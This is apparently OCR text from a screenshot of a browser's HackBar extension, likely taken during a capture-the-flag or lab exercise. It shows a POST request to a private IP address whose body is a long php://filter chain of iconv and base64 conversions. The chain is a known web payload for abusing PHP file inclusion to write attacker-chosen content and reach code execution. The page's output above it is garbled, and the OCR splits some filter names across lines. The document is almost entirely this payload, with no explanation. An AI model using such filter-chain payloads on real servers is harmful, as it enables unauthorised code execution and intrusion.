 string(57) "dr0n1<▯$)C▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯"
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://172.20.35.66/
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-
143.ISO2022CNEXT|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-
16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-
2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-
32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp